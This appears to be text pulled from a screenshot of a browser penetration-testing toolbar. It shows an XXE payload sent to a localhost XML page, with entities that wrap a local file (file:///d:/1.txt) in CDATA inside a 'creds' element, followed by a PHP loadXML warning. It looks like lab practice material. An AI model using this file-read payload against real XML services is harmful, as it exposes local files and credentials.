 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML EN
Load URL http://localhost/XXE/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
Post data
<!ENTITY start "<![CDATA[">
<!ENTITY goodies "file:///d:/1.txt">
<!ENTITY end "]]>"> ]>
<creds>&start;&goodies;&end;</creds>
(!) Warning: DOMDocument::loadXML(): Unregistered error message in Entity, line: 1 in
Call Stack
# Time Memory Function
1 0.0010 132872 {main}( )